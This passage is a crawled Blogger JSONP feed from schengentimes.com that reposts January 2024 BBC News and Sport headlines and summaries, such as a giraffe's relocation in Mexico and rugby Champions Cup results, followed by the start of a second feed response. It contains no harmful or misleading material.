\/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default/-/sports?alt=json-in-script&max-results=3&callback=jQuery111007030613868469668_1768651659166&_=1768651659167
body_size: 1689
content:
// API callback
jQuery111007030613868469668_1768651659166({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/-\/sports?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/search\/label\/sports"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/-\/sports\/-\/sports?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team 